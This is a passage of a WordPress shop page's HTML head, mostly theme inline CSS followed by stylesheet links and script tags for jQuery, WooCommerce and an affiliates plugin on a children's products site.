.widget_product_categories ul li:hover .count, #main-menu li ul.sub-menu li.babystreet-highlight-menu-item:after, .error404 div.blog-post-excerpt, .babystreet-none-overlay.babystreet-10px-gap .portfolio-unit-holder:hover, .portfolio-unit-info a.portfolio-lightbox-link:hover, body table.booked-calendar td.today .date span, .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active > a, .bbp-topics ul.super-sticky, .bbp-topics ul.sticky, .bbp-forum-content ul.sticky, .babystreet-pulsator-accent .wpb_wrapper:after {
                border-color: #5ec9f1 !Important;
            }

            ::-moz-selection {
                background: #5ec9f1;
            }

            ::selection {
                background: #5ec9f1;
            }

            /* Links color */
            a, div.widget_categories ul li a:hover, nav.woocommerce-MyAccount-navigation ul li a:hover, nav.woocommerce-MyAccount-navigation ul li.is-active a, div.widget_nav_menu ul li a:hover, div.widget_archive ul li a:hover, div.widget_recent_comments ul li a:hover, div.widget_pages ul li a:hover, div.widget_links ul li a:hover, div.widget_recent_entries ul a:hover, div.widget_meta ul li a:hover, div.widget_display_forums ul li a:hover, .widget_display_replies ul li a:hover, .widget_display_topics li > a.bbp-forum-title:hover, .widget_display_stats dt:hover, .widget_display_stats dd:hover, div.widget_display_views ul li a:hover, .widget_layered_nav ul li a:hover, .widget_product_categories ul li a:hover {
                color: #5ec9f1;
            }

            /* Links hover color */
            a:hover {
                color: #5ec9f1;
            }

            /* Widgets Title Color */
            .sidebar .widget > h3:first-of-type, .sidebar .widget h2.widgettitle, .wpb_widgetised_column .box h3:first-of-type, h2.wpb_flickr_heading {
                background-color: #5ec9f1;
            }

            /* Buttons Default style */
                        .babystreet-wcs-swatches .swatch {
                border-radius: 50%;
                -webkit-border-radius: 50%;
                -moz-border-radius: 50%;
            }

            span.onsale, .babystreet-search-cart-holder:before, .babystreet-search-cart-holder:after {
                -webkit-border-radius: 3em;
                -moz-border-radius: 3em;
                border-radius: 3em;
            }

            .count_holder .count_info {
                -webkit-border-radius: 3px 3em 3em 3px;
                -moz-border-radius: 3px 3em 3em 3px;
                border-radius: 3px 3em 3em 3px;
            }

            .count_holder .count_info_left {
                -webkit-border-radius: 3em 3px 3px 3em;
                -moz-border-radius: 3em 3px 3px 3em;
                border-radius: 3em 3px 3px 3em;
            }

            .product-type-external .count_holder .count_info_left {
                border-radius: 3em 3em 3em 3em;
            }

            div:not(.sidebar) div.widget_search input[type="text"], div:not(.sidebar) div.widget_product_search input[type="text"], a.button, .r_more_blog, a.mob-menu-toggle i, a.mob-menu-toggle i:after, .wishlist_table .links a.button.add_to_cart_button, .wcv-navigation ul.menu.horizontal li a, form .vendor_sort select, .wcv-pro-dashboard input[type="submit"], .babystreet-pricing-table-button a, .widget_display_search input#bbp_search, #bbpress-forums > #subscription-toggle a.subscription-toggle, .bbp-topic-title span.bbp-st-topic-support, div.quantity, .babystreet-wcs-swatches .swatch.swatch-label, .babystreet_banner_buton, .woocommerce .wishlist_table td.product-add-to-cart a.button, .widget_shopping_cart_content p.buttons .button, input.button, button.button, a.button-inline, #submit_btn, #submit, .wpcf7-submit, #bbpress-forums #bbp-search-form #bbp_search, input[type="submit"], form.mc4wp-form input[type=submit], form.mc4wp-form input[type=email] {
                border-radius: 2em !important;
            }

                        /* Wordpress Default Buttons Color */
            a.button, .r_more_blog, button.wcv-button, input.button, .wcv-navigation ul.menu.horizontal li a, input.button, .woocommerce .wishlist_table td.product-add-to-cart a.button, button.button, a.button-inline, #submit_btn, #submit, .wpcf7-submit, input.otw-submit, form.mc4wp-form input[type=submit], .tribe-events-button, input[type="submit"] {
                background-color: #f764cc;
                box-shadow: 0 0 0 3px #f764cc;
            }
            .wishlist_table .add_to_cart.button {
                box-shadow: 0 0 0 3px #f764cc !important;
            }

            /* Wordpress Default Buttons Hover Color */
            a.button:hover, .r_more_blog:hover, .widget_shopping_cart_content p.buttons .button:hover, .vc_btn3-style-custom:hover, input.button:hover, .wcv-navigation ul.menu.horizontal li a:hover, .wcv-navigation ul.menu.horizontal li.active a, button.button:hover, .woocommerce .wishlist_table td.product-add-to-cart a.button:hover, a.button-inline:hover, #submit_btn:hover, #submit:hover, .wpcf7-submit:hover, .r_more:hover, .r_more_right:hover, button.single_add_to_cart_button:hover, .babystreet-product-slide-cart .button.add_to_cart_button:hover, input.otw-submit:hover, form.mc4wp-form input[type=submit]:hover, .wc-proceed-to-checkout a.checkout-button.button:hover {
                background-color: #444444 !important;
                box-shadow: 0 0 0 3px #444444;
            }
            .wishlist_table .add_to_cart.button:hover {
                box-shadow: 0 0 0 3px #444444 !important;
            }

            /* NEW label color */
            div.prod_hold .new_prod {
                background-color: #333333;
            }

            /* SALE label color */
            div.prod_hold .sale, span.onsale {
                background-color: #f764cc;
            }

            .count_holder .countdown_time_tiny {
                color: #f764cc;
            }

            /* Standard page title color (no background image) */
            #babystreet_page_title h1.heading-title, #babystreet_page_title h1.heading-title a, .breadcrumb, .breadcrumb a, .babystreet-dark-skin #babystreet_page_title h1.heading-title a, body.single-post .babystreet_title_holder .blog-post-meta a {
                color: #183a5c;
            }

            .breadcrumb {
                color: #999999;
            }

            /* Standard page subtitle color (no background image) */
            .babystreet_title_holder h6 {
                color: #49a3b9;
            }

            /* Customized page title color (with background image) */
            #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title, #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta *, #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta .post-meta-date:before, #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title a, body.single-post #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta a, #babystreet_page_title.babystreet_title_holder.title_has_image h6, #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb, #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb a {
                color: #ffffff;
            }

            body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta *, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta .post-meta-date:before, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title a, body.single-post.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta a, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image h6, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb a {
                color: #333333;
            }

            /* Standard page title background color (no background image) */
            .babystreet_title_holder, .babystreet_title_holder .inner:before, body.babystreet_header_left .babystreet_title_holder:not(.title_has_image) .inner {
                background-color: #ebf7fa;
            }

            
            /* Standard page title border color (no background image) */
            .babystreet_title_holder, body.babystreet_header_left .babystreet_title_holder:not(.title_has_image) .inner {
                border-color: #f0f0f0;
            }

            .babystreet_title_holder .inner:before {
                border-color: transparent #f0f0f0 #f0f0f0 transparent;
            }

            /* Portfolio overlay text color */
            .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) a.portfolio-link, .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) small, .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) a.portfolio-link h4, .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) p {
                color: #ffffff;
            }

                            #babystreet_page_title h1.heading-title {
                    font-family: "Hensa-Regular" !important;
                    font-size: 64px;
                }
            
            /* Top Menu Bar Visible on Mobile */
                        @media only screen and (max-width: 1279px) {#header_top {display: none !Important}}                        /* Header top bar background color */
            #header_top {
                background-color: #57c1db;
                            }
            .babystreet-main-menu-left #header.babystreet-has-header-top #logo.babystreet_text_logo {
                background-color: #57c1db !important;
            }

            /* Main menu links color and typography */
                        #main-menu ul.menu > li > a, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li > a, .babystreet-wishlist-counter a, #header .babystreet-search-cart-holder .video_controlls a, .babystreet_mega_text_block .widget > h3:first-of-type {
                color: #5ec9f1;
                font-size: 16px;
            font-weight:700;font-style:normal;            }

            /* Main menu links hover color */
            ul#mobile-menu.menu li a {
                font-size: 16px;
            font-weight:700;font-style:normal;            }

            /* Main menu links hover color */
            #main-menu ul.menu > li:hover > a, #main-menu ul.menu > li.current-menu-item > a, #main-menu ul.menu > li.babystreet-highlight-menu-item > a, body.babystreet_transparent_header #header #main-menu ul.menu > li:hover > a, body.babystreet_transparent_header #header #main-menu ul.menu > li.current-menu-item > a, #cart-module a.cart-contents, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li > a:hover {
                color: #f764cc;
            }

            /* Main menu background hover color */
                                    #main-menu ul.menu > li.babystreet-highlight-menu-item > a, #main-menu ul.menu > li.babystreet-highlight-menu-item:after {
                background-color: #5ec9f1;
            }

            #main-menu ul.menu > li.babystreet-highlight-menu-item:after {
                border-color: #5ec9f1;
            }

                                    #main-menu ul.menu > li > a, #babystreet_footer_menu > li a, #header #logo .babystreet-logo-title {
                text-transform: uppercase;
            }

                        /* Main menu icons color */
                        #main-menu ul.menu li a i {
                color: #57c1db;
            }

            
            /* Header top bar menu links color */
            ul#topnav2 > li a, .babystreet-top-bar-message, .babystreet-top-bar-message a, #header_top .babystreet-social ul li a {
                color: #ffffff            }

            /* Header top bar menu links hover color */
            ul#topnav2 li a:hover, body.babystreet_transparent_header ul#topnav2 > li > a:hover {
                color: #f95fcd !important;
            }

            /* Header top bar menu links hover background color */
            
            /* Collapsible Pre-Header background color */
            #pre_header, #pre_header:before {
                background-color: #fcfcfc;
            }

            /* Collapsible Pre-Header titles color */
            #pre_header .widget > h3:first-child {
                color: #333333;
            }

            /* Collapsible Pre-Header titles border color */
            #pre_header .widget > h3:first-child, #pre_header > .inner ul.product_list_widget li, #pre_header > .inner div.widget_nav_menu ul li a, #pre_header > .inner ul.products-list li {
                border-color: #f1f1f1;
            }

            #pre_header > .inner div.widget_categories ul li, #pre_header > .inner div.widget_archive ul li, #pre_header > .inner div.widget_recent_comments ul li, #pre_header > .inner div.widget_pages ul li,
            #pre_header > .inner div.widget_links ul li, #pre_header > .inner div.widget_recent_entries ul li, #pre_header > .inner div.widget_meta ul li, #pre_header > .inner div.widget_display_forums ul li,
            #pre_header > .inner .widget_display_replies ul li, #pre_header > .inner .widget_display_views ul li {
                border-color: #f1f1f1;
            }

            /* Collapsible Pre-Header links color */
            #pre_header a {
                color: #333333;
            }

            /* Transparent Header menu color */
            @media only screen and (min-width: 1279px) {
                body.babystreet_transparent_header #header:not(.babystreet-sticksy) #logo .babystreet-logo-title, body.babystreet_transparent_header .babystreet-top-bar-message, body.babystreet_transparent_header .babystreet-top-bar-message a, body.babystreet_transparent_header #header_top .babystreet-social ul li a, body.babystreet_transparent_header ul#topnav2 > li > a, body.babystreet_transparent_header #header:not(.babystreet-sticksy) .babystreet-search-cart-holder .video_controlls a, body.babystreet_transparent_header #header:not(.babystreet-sticksy) #logo .babystreet-logo-subtitle, body.babystreet_transparent_header #header:not(.babystreet-sticksy) #main-menu ul.menu > li > a {
                    color: #ffffff !Important;
                }

                body.babystreet_transparent_header.babystreet-transparent-dark #header #logo .babystreet-logo-title, body.babystreet_transparent_header.babystreet-transparent-dark .babystreet-top-bar-message, body.babystreet_transparent_header.babystreet-transparent-dark .babystreet-top-bar-message a, body.babystreet_transparent_header.babystreet-transparent-dark #header_top .babystreet-social ul li a, body.babystreet_transparent_header.babystreet-transparent-dark ul#topnav2 > li > a, body.babystreet_transparent_header.babystreet-transparent-dark #header #logo .babystreet-logo-subtitle, body.babystreet_transparent_header.babystreet-transparent-dark #header #main-menu ul.menu > li > a {
                    color: #333333 !Important;
                }

                /* Transparent menu hover color */
                                        body.babystreet_transparent_header.babystreet-transparent-dark #header #main-menu ul.menu > li > a:hover, body.babystreet_transparent_header.babystreet-transparent-dark #header #main-menu ul.menu > li.current-menu-item > a {
                    color: #333333 !Important;
                }

                body.babystreet_transparent_header.babystreet-transparent-dark #main-menu ul.menu > li > a:before {
                    background-color: #333333 !Important;
                }

                        }

            /* Page Title background */
                                      #babystreet_page_title:not(.title_has_image) {
                   background: url("https://kidsmug.com/wp-content/uploads/2022/12/header-bg.jpg");
               }

           
            /* Header background */
                        
            #header, #header.babystreet-sticksy:before {
                background-color: #ffffff;
            }

                        /* footer_background */
                                    #footer {
                background: url("https://kidsmug.com/wp-content/uploads/2022/11/footer-bg.jpg")top left no-repeat scroll;
            }

                        #footer {
                background-size: cover;
            }
            #footer > .inner:nth-of-type(2) {
            padding-bottom: 50px;
            }
                                    #footer {
                background-color: #f7f7f6;
            }

            /* footer_titles_color + footer_title_border_color */
            #footer .widget > h3:first-child {
                color: #5ec9f1;
                border-color: #f1f1f1;
            }

            #footer {
                border-top: 1px solid#f1f1f1;
            }

            #footer > .inner ul.product_list_widget li, #footer > .inner div.widget_nav_menu ul li a, #footer > .inner ul.products-list li, #babystreet_footer_menu > li {
                border-color: #f1f1f1;
            }

            /* footer_menu_links_color */
            #babystreet_footer_menu > li a, #powered .babystreet-social ul li a {
                color: #ffffff;
            }
            
            /* footer_links_color */
            #footer > .inner a {
                color: #183a5c;
            }

            /* footer_text_color */
            #footer {
                color: #999999;
            }

            #footer > .inner div.widget_categories ul li, #footer > .inner div.widget_archive ul li, #footer > .inner div.widget_recent_comments ul li, #footer > .inner div.widget_pages ul li,
            #footer > .inner div.widget_links ul li, #footer > .inner div.widget_recent_entries ul li, #footer > .inner div.widget_meta ul li, #footer > .inner div.widget_display_forums ul li,
            #footer > .inner .widget_display_replies ul li, #footer > .inner .widget_display_views ul li, #footer > .inner div.widget_nav_menu ul li {
                border-color: #f1f1f1;
            }

            /* footer_copyright_bar_bckgr_color */
            #powered {
                                color: #183a5c;
            }

            /* Body font */
                        body, #bbpress-forums .bbp-body div.bbp-reply-content {
                                    font-family: "Quicksand";
                                font-size: 18px;
                color: #777777;
            }

            #header #logo .babystreet-logo-subtitle, #header2 #logo .babystreet-logo-subtitle {
                color: #777777;
            }

            /* Text logo color and typography */
                        #header #logo .babystreet-logo-title, #header2 #logo .babystreet-logo-title {
                color: #333333;
                font-size: 16px;
            font-weight:500;font-style:normal;            }

            /* Heading fonts */
                                        h1, h2, h3, h4, h5, h6, p.wp-block-cover-text, .babystreet-product-summary-wrapper div.babystreet-share-links span, #comments .nav-next a, #comments .nav-previous a, #tab-reviews #reply-title, .woocommerce-form-coupon-toggle .woocommerce-info, .woocommerce-form-login-toggle .woocommerce-info, .r_more_blog, p.woocommerce-thankyou-order-received, nav.woocommerce-MyAccount-navigation ul li a, #babystreet-account-holder.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li a, .babystreet-header-user-data small, a.babystreet-post-nav .entry-info span.entry-title, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image h2, .babystreet-product-popup-link > a, .vendor_description .vendor_img_add .vendor_address p.wcmp_vendor_name, .tribe-events-event-cost, .tribe-events-schedule .tribe-events-cost, .babystreet-page-load-status, .widget_layered_nav_filters li a, section.woocommerce-order-details, ul.woocommerce-error, table.woocommerce-checkout-review-order-table, body.woocommerce-cart .cart-collaterals, .cart-info table.shop_table.cart, ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li, .countdown_time_tiny, blockquote, q, #babystreet_footer_menu > li a, .babystreet-pagination-numbers .owl-dot:before, .babystreet-wcs-swatches .swatch.swatch-label, .portfolio-unit-info small, .widget .post-date, div.widget_nav_menu ul li a, .comment-body span, .comment-reply-link, span.edit-link a, #reviews .commentlist li .meta, div.widget_categories ul li a, div.widget_archive ul li a, div.widget_recent_entries ul li a, div.widget_recent_comments ul li a, .woocommerce p.cart-empty, div.woocommerce-MyAccount-content .myaccount_user, label, .babystreet-pricing-table-content, p.product.woocommerce.add_to_cart_inline, .product-filter .limit b, .product-filter .sort b, .product-filter .price_label, .contact-form .content span, .tribe-countdown-text, .babystreet-event-countdown .is-countdown, .babystreet-portfolio-categories ul li a, div.prod_hold .name, .prod_hold .price_hold, #header #logo .babystreet-logo-title, #header2 #logo .babystreet-logo-title, .babystreet-counter-h1, .babystreet-typed-h1, .babystreet-typed-h2, .babystreet-typed-h3, .babystreet-typed-h4, .babystreet-typed-h5, .babystreet-typed-h6, .babystreet-counter-h2, body.woocommerce-account #customer_login.col2-set .owl-nav, .woocommerce #customer_login.u-columns.col2-set .owl-nav, .babystreet-counter-h3, .error404 div.blog-post-excerpt:before, #yith-wcwl-popup-message #yith-wcwl-message, div.added-product-text strong, .vc_pie_chart .vc_pie_chart_value, .countdown-amount, .babystreet-product-slide-price, .babystreet-counter-h4, .babystreet-counter-h5, .babystreet-search-cart-holder #search input[type="text"], .babystreet-counter-h6, .vc_tta-tabs:not(.vc_tta-style-modern) .vc_tta-tab, div.product .price span, a.bbp-forum-title, p.logged-in-as, .babystreet-pricing-table-price, li.bbp-forum-info, li.bbp-topic-title .bbp-topic-permalink, .breadcrumb, .offer_title, ul.tabs a, .wpb_tabs .wpb_tabs_nav li a, .wpb_tour .wpb_tabs_nav a, .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .post-date .num, .babystreet-products-list-view div.prod_hold .name, .babystreet_shortcode_count_holder .countdown-amount, .blog-post-meta a, .widget_shopping_cart_content p.total, #cart-module a.cart-contents, .babystreet-wishlist-counter .babystreet-wish-number, .portfolio_top .project-data .project-details .simple-list-underlined li, .portfolio_top .project-data .main-features .checklist li, .summary.entry-summary .yith-wcwl-add-to-wishlist a {
                    font-family: "Quicksand";
                }

                .u-column1 h2, .u-column2 h3, .babystreet_title_holder h1.heading-title {
                    font-family: "Quicksand" !important;
                }

                
                                #main-menu ul.menu li a, ul#mobile-menu.menu li a, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li.babystreet_colum_title > a {
                    font-family: "Quicksand";
                }

                
                                a.button, input.button, .babystreet-filter-widgets-triger, .babystreet-reset-filters, .wcv-navigation ul.menu.horizontal li a, .wcv-pro-dashboard input[type="submit"], button.button, input[type="submit"], a.button-inline, .babystreet_banner_buton, #submit_btn, #submit, .wpcf7-submit, .col2-set.addresses header a.edit, div.product input.qty, .babystreet-pricing-table-button a, .vc_btn3 {
                    font-family: "Quicksand";
                }

                                        /* H1 */
                        h1, .babystreet-counter-h1, .babystreet-typed-h1, #tab-reviews #reply-title, .babystreet-dropcap p:first-letter, .babystreet-dropcap h1:first-letter, .babystreet-dropcap h2:first-letter, .babystreet-dropcap h3:first-letter, .babystreet-dropcap h4:first-letter, .babystreet-dropcap h5:first-letter, .babystreet-dropcap h6:first-letter {
                color: #183a5c;
                font-size: 60px;
            font-weight:700;font-style:normal;            }

            /* H2 */
                        h2, .babystreet-counter-h2, p.wp-block-cover-text, .babystreet-typed-h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image h2, .icon_teaser h3:first-child, body.woocommerce-account #customer_login.col2-set .owl-nav, .woocommerce #customer_login.u-columns.col2-set .owl-nav, .related.products h2, .upsells.products h2, .similar_projects > h4, .babystreet-related-blog-posts > h4, .tribe-events-related-events-title {
                color: #183a5c;
                font-size: 48px;
            font-weight:700;font-style:normal;            }
            .babystreet-portfolio-categories ul li a {
                color: #183a5c; 
            }

            /* H3 */
                        h3, .babystreet-counter-h3, .babystreet-typed-h3, .woocommerce p.cart-empty {
                color: #183a5c;
                font-size: 30px;
            font-weight:700;font-style:normal;            }

            /* H4 */
                        h4, .babystreet-counter-h4, .babystreet-typed-h4 {
                color: #183a5c;
                font-size: 24px;
            font-weight:700;font-style:normal;            }

            /* H5 */
                        h5, .babystreet-counter-h5, .babystreet-typed-h5 {
                color: #183a5c;
                font-size: 21px;
            font-weight:500;font-style:normal;            }

            /* H6 */
                        h6, .babystreet-counter-h6, .babystreet-typed-h6 {
                color: #183a5c;
                font-size: 19px;
            font-weight:500;font-style:normal;            }

                        @media only screen and (max-width: 1279px) {

                #header #logo img {
                    display: none !important;
                }

                #header #logo img.babystreet_mobile_logo {
                    display: table-cell !important;
                    width: auto !important;
                    opacity: 1;
                }
            }

            
                        @media only screen and (min-width: 320px) and (max-width: 767px) {
                body div.prod_hold, body li.product-category, body div.product-category {
                    width: 49.5% !important;
                }
                body div.prod_hold {
                    padding: 7px;
                }
                div.prod_hold .name  {
                    font-size:12px;
                    text-transform: none;
                }
                .prod_hold .price_hold {
                    font-size: 13px;
                    font-weight: 500;
                }
                .prod_hold .babystreet-list-prod-summary, div.prod_hold .links {
                    padding: 10px 0px;
                    left: 0px;
                    right: 0px;
                }
                div.prod_hold .links {
                    padding: 0px 0px 15px 0px;
                    top: auto !important;
                    position: relative;
                    opacity: 1;
                }
                div.prod_hold a.button, .links a.button.add_to_cart_button, div.prod_hold .links a.button.product_type_external:before, .links a.button.add_to_cart_button.ajax_add_to_cart, .links .yith-wcwl-add-to-wishlist, .links a.babystreet-quick-view-link, div.prod_hold .links a.button.add_to_cart_button:before, a.babystreet-quick-view-link, a.babystreet-quick-view-link i:before, .links a.compare.button, .links a.add_to_wishlist.button, .links a.add_to_wishlist, .links a.add_to_wishlist::before {
                    width: 28px;
                    height: 28px;
                    line-height: 28px !important;
                }
                div.prod_hold a.button, .links a.button.add_to_cart_button, .links a.button.add_to_cart_button.ajax_add_to_cart, .links .yith-wcwl-add-to-wishlist, .links a.babystreet-quick-view-link {
                    margin-right: 0 !important;
                }
                div.prod_hold .sale {
                    display: none;
                }
            }

            
            /* Add to Cart Color */
            button.single_add_to_cart_button, .babystreet-product-slide-cart .button.add_to_cart_button {
                background-color: #f95fcd !important;
                box-shadow: 0 0 0 3px #f95fcd;
            }

            .add_to_cart_inline + .links a.button.add_to_cart_button:before, .links a.button.add_to_cart_button:after, .links a.button.add_to_cart_button.ajax_add_to_cart:after, div.prod_hold a.button.add_to_cart_button:before, div.prod_hold .links a.button.product_type_grouped:before, div.prod_hold .links a.button.product_type_external:before, p.product.woocommerce.add_to_cart_inline + .links a.button.add_to_cart_button.ajax_add_to_cart:before, p.product.woocommerce.add_to_cart_inline + .links a.button.product_type_grouped.ajax_add_to_cart:before {
                background-color: #f95fcd !important;
            }

            table.compare-list .add-to-cart td a.babystreet-quick-view-link, table.compare-list .add-to-cart td a.compare.button {
                display: none !important;
            }
/*# sourceURL=babystreet-style-inline-css */
</style>
<link rel='stylesheet' id='babystreet-responsive-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/babystreet-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/v4-shims.min.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='font_awesome_5_shims-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/all.min.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='font_awesome_5-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/et-line-font/style.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='et-line-font-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/et-line-font/style.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/flaticon/font/flaticon.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='flaticon-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/flaticon/font/flaticon.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='font' id='hensa-regular-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/fonts/Hensa-Regular.ttf.woff' type='font/woff' crossorigin='anonymous'  />
<link rel='preload' as='font' id='feather-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/fonts/feather.woff' type='font/woff' crossorigin='anonymous'  />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-column-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/column/grid/columns.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-multistep-style-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/css/multistep.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://kidsmug.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.11679817823' type='text/css' media='all' />
<link rel='stylesheet' id='babystreet-wcs-frontend-css' href='https://kidsmug.com/wp-content/plugins/babystreet-plugin/incl/swatches/../../assets/css/babystreet-plugin-swatches.css?ver=20160615' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://kidsmug.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.8' type='text/css' media='all' />
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/select2/select2.full.min.js?ver=4.0.5" id="select2-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fs-enhanced-select2-js-extra">
/* <![CDATA[ */
var fs_enhanced_select_params = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","search_nonce":"2080036c35"};
//# sourceURL=fs-enhanced-select2-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/fs-enhanced-select.js?ver=9.0" id="fs-enhanced-select2-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/blockUI/jquery.blockUI.js?ver=2.70.0" id="fs_blockUI-js"></script>
<script type="text/javascript" id="fs-affiliates-form-js-extra">
/* <![CDATA[ */
var fs_affiliates_form_params = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","username_validation_msg":"Username should not be empty","useremail_validation_msg":"Email should not be empty","username_nonce":"a061ef281d","useremail_nonce":"ef2c9598dc","url_nonce":"d2f0aa4f89","fbshare":"no","tweet":"no","gplusshare":"no","vkshare":"no","fbappid":"","redirecturl":"https://kidsmug.com/product/oioi-basics-food-plate/","referral_url_type":"1","static_referral_url":"https://kidsmug.com","empty_campain_msg":" Please select the Campaign","is_checkout_page":""};
//# sourceURL=fs-affiliates-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/form.js?ver=9.0" id="fs-affiliates-form-js"></script>
<script type="text/javascript" id="fs_social_actions-js-extra">
/* <![CDATA[ */
var fs_social_action_params = {"fbappid":"","fbshare":"no","tweet":"no","gplusshare":"no","vkshare":"no","redirecturl":"https://kidsmug.com/product/oioi-basics-food-plate/","success_msg":"Sucessfully Posted","cancel_msg":"Cancel"};
//# sourceURL=fs_social_actions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/fpsocialactions.js?ver=9.0" id="fs_social_actions-js"></script>
<script type="text/javascript" id="fs-affiliates-dashboard-js-extra">
/* <![CDATA[ */
var fs_affiliates_dashboard_params = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","pay_save_nonce":"02714f2f46","unpaid_commission":"0fd7e971d2","request_submit_confirm":"Are you sure, you want to submit the request?"};
//# sourceURL=fs-affiliates-dashboard-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/dashboard.js?ver=9.0" id="fs-affiliates-dashboard-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://kidsmug.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
